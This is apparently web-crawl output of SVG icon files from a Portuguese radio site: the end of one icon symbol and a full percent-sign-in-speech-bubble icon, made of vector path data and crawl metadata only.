		<path class="st2" d="M191.6,48.9h-55.2v55.2h55.2V48.9z" />
		<path class="st2" d="M192,104.5h-56.1V48.5H192V104.5z M136.8,103.7h54.3V49.3h-54.3L136.8,103.7z" />
		<path class="st2" d="M354.7,125.7H136.4v0.9h218.4V125.7z" />
		<path class="st2" d="M354.7,146.5H136.4v0.9h218.4V146.5z" />
		<path class="st2" d="M354.7,167.2H136.4v0.9h218.4V167.2z" />
		<path class="st2" d="M354.7,187.9H136.4v0.9h218.4V187.9z" />
		<path class="st2" d="M354.7,208.6H136.4v0.9h218.4V208.6z" />
		<path class="st2" d="M354.7,229.3H136.4v0.9h218.4V229.3z" />
		<path class="st7" d="M411.9,362.2H78.1v-208L245,256.1l166.9-101.9V362.2z" />
		<path class="st8" d="M411.8,362H78V154l166.9,101.9L411.8,154V362z" />
	</symbol>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/percent-icon.svg
body_size: 421
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M187.9,136.9c-28.1,0-51,22.9-51,51c0,28.1,22.9,51,51,51c28.1,0,51-22.9,51-51
			C239,159.8,216.1,136.9,187.9,136.9z M187.9,204.9c-9.4,0-17-7.6-17-17s7.6-17,17-17c9.4,0,17,7.6,17,17
			C205,197.3,197.3,204.9,187.9,204.9z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M324.1,273c-28.1,0-51,22.9-51,51c0,28.1,22.9,51,51,51c28.1,0,51-22.9,51-51
			C375.1,295.9,352.2,273,324.1,273z M324.1,341.1c-9.4,0-17-7.6-17-17s7.6-17,17-17s17,7.6,17,17
			C341.1,333.4,333.4,341.1,324.1,341.1z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M340.2,171.8c-6.6-6.6-17.4-6.6-24.1,0L171.8,316.2c-6.6,6.6-6.6,17.4,0,24.1c3.3,3.3,7.7,5,12,5
			s8.7-1.7,12-5l144.4-144.4C346.9,189.2,346.9,178.4,340.2,171.8z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M256,0C114.8,0,0,114.8,0,256c0,52.1,15.4,101.8,44.8,144.5L1.9,486.3c-3.2,6.4-2.2,14.2,2.5,19.6
			c3.4,3.9,8.4,6.1,13.4,6.1c1.9,0,3.8-0.3,5.7-0.9L126,476.4c39.3,23.3,84.1,35.6,130,35.6c141.2,0,256-114.8,256-256
			S397.2,0,256,0z M256,476.5c-42,0-82.9-11.9-118.3-34.5c-2.9-1.8-6.2-2.8-9.6-2.8c-1.9,0-3.8,0.3-5.7,0.9L53,463.6l28.4-56.8
			c3-6,2.4-13.2-1.7-18.6C50.8,349.8,35.5,304.1,35.5,256c0-121.6,98.9-220.5,220.5-220.5S476.5,134.4,476.5,256
			S377.6,476.5,256,476.5z"/>
	</g>
</g>
</svg>
